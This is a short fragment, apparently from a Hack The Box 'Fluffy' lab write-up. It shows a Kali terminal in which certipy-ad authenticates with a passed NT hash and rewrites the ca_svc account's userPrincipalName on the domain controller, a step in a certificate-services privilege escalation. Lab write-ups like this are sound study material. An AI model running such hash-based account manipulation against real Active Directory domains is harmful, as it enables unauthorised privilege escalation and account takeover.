 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ certipy-ad account -u winrm_svc@fluffy.htb -hashes 33bd09dcd697600edf6b3a7af4875767 -us
er ca_svc -upn ca_svc@fluffy.htb update -dc-host DC01.fluffy.htb -dc-ip 10.129.50.60
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Updating user 'ca_svc':
    userPrincipalName                   : ca_svc@fluffy.htb
[*] Successfully updated 'ca_svc'